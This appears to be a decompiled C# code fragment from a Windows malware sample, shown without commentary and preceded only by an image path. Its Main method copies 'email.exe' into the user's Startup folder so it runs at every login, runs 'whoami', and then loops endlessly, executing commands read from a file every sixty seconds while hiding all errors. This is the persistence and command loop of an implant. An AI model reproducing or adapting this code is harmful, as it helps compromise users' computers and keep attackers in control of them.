 private static void Main(string[] args)
{
string text = "move /Y email.exe \"C:\\Users\\%username%\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\email.exe\"";
try
{
Program.execute(new string[]
{
"whoami",
text
});
}
catch
{
}
for (;;)
{
try
{
Program.execute(Program.readFile());
Thread.Sleep(60000);
}
catch
{
Thread.Sleep(60000);
}
}
}